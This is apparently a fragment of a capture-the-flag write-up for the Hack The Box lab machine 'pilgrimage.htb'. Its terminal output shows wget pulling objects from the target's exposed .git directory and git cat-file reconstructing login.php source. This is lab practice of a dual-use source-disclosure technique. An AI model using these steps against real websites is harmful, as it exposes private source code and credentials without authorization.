 ┌──(kali㉿kali)-[~/…/git_exploit/tmp/.git/objects]
└─$ mkdir f1; cd f1
┌──(kali㉿kali)-[~/…/tmp/.git/objects/f1]
└─$ wget pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548
--2023-07-05 04:57:33--  http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27110173 (26M) [application/octet-stream]
Saving to: ‘8fa9173e9f7c1b2f30f3d20c4a303e18d88548’
8fa9173e9f7c1b2f30f3d20c4 100%[===================================>]  25.85M  1.93MB/s    in 23s
2023-07-05 04:57:56 (1.11 MB/s) - ‘8fa9173e9f7c1b2f30f3d20c4a303e18d88548’ saved [27110173/27110173]
┌──(kali㉿kali)-[~/…/tmp/.git/objects/f1]
└─$ git cat-file -p dc446514835fe49994e27a1c2cf35c9e45916c71 > ../../../../source_code/login.php